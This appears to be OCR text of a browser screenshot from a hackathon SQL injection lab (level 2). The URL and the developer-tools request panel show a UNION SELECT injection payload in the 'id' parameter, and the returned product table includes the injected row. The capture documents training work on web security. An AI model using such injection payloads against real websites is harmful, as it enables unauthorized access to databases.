 waph-hackathon.eastus.cloud
Not Secure | waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20union%20select%201,1,1
R
Update
id product price
1 apple 1.19
1 1 1.00
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Blocked response cookies Blocked requests 3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20union... Query String Parameters view source view URL-encoded
id: 1 union select 1,1,1
1 requests 527 B transferred